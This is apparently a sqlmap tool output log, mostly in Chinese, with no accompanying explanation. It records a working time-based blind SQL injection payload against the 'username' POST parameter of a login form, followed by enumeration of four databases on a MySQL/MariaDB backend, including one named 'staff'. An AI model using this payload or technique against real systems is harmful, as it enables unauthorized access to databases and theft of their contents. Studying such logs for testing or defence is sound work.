 ---
参数: username (POST)
    类型: time-based blind
    标题: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 8372 FROM (SELECT(SLEEP(5)))QkcH) AND 'kzVG'='kzVG&password=1
---
[15:45:16] [INFO] 后端DBMS是 MySQL
后端 DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:45:16] [INFO] 获取数据库名称
[15:45:16] [INFO] 获取数据库数
[15:45:16] [INFO] 恢复: 4
[15:45:16] [INFO] 恢复: information_schema
[15:45:16] [警告]  基于时间的比较需要 larger 需要统计模型, 请稍候.............................. (done)
是否希望sqlmap尝试优化值 对于DBMS延迟响应 (选项 '--time-sec')? [Y/n] y
[15:45:26] [WARNING] 在使用基于时间的有效载荷期间 不要对网络连接施加压力 以防止潜在的中断
[15:45:36] [INFO] 由于响应时间良好, 将时间 延迟调整为1 秒
performance_schema
[15:46:34] [信息] 检索数据: mysql
[15:46:51] [信息] 检索数据: staff
可用数据库: [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] staff